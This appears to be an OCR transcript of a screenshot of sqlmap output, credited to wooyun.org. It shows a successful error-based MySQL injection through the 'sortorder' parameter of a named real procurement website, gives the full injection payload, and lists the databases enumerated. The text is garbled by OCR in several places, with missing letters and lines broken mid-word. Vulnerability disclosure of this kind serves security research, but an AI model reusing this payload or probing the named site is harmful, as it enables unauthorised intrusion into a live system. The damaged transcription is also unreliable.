 ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
sqlmap got a refresh request (redirect like response common to login pages). Do
you want to apply the refresh from now on (or stay on the original page)? [Y/n]
n
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: sortorder (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: action=setorder&sortby=tender_code&sortorder=-1088 OR (SELECT 8097
FROM(SELECT COUNT(*),CONCAT(0x71716b7a71,(SELECT (CASE WHEN (8097=8097) THEN 1
LSE 0 END)),0x71706b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
TS GROUP BY x)a)
---
[14:58:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.1.6
back-end DBMS: MySQL 5.0
[14:58:02] [INFO] fetching database names
[14:58:04] [WARNING] reflective value(s) found and filtering out
[14:58:05] [INFO] the SQL query used returns 3 entries
[14:58:05] [INFO] retrieved: information_schema
[14:58:06] [INFO] retrieved: db_ntcebid2011
[14:58:07] [INFO] retrieved: test
available databases [3]:
[*] db_ntcebid2011
[*] information_schema
[*] test
[14:58:07] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\eproc.ntc.net.np'
www.wooyun.org
[*] shutting down at 14:58:07